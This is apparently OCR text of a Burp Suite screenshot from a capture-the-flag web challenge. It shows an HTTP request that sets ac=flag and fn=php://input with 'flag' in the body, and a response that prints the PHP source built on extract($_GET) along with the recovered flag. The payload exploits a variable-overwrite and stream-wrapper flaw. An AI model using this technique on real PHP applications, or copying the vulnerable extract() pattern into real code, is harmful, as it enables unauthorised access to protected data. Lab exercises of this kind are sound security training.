 仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 Authz
3 × +
发送 取消 < >
请求
美化 Raw Hex \n
1 GET /?ac=flag&fn=php://input HTTP/1.1
2 Host: 114.67.175.224:12833
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: td_cookie=1077726060; Hm_lvt_c1b044f909411ac4213045f0478e96fc=
1726653731; _ga=GA1.1.504059734.1726653731; _ga_F3VRZT58SJ=
GS1.1.1726653732.1.1.1726656604.0.0.0; PHPSESSID=
i27lsqukaskl4ds1jq4qf4ptp0
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Length: 6
12
13 flag
14
响应
美化 Raw Hex 页面渲染
<?php
extract($_GET);
if (!empty($ac))
{
$f = trim(file_get_contents($fn));
if ($ac === $f)
{
echo "<p>This is flag:" ." $flag</p>";
}
else
{
echo "<p>sorry!</p>";
}
}
?>
This is flag: flag{6df37b8870af737ae5ee0ab94f4b6f96}